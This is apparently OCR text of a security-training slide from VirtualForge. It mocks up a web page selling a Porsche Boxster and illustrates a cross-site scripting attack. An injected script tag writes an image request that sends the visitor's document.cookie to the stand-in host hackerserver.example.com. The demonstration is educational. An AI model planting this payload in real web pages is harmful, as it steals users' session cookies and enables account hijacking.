 Browser
www.example.com/porsche
For Sale
Extremely cheap
Porsche Boxster
Sorry, already sold.
<script>document.write('<img src=
"http://hackerserver.example.com/
grab.jsp?cookie=' +document.cookie
+ '">');</script>Sorry, already sold.
Alice
VIRTUALFORGE
run your business safer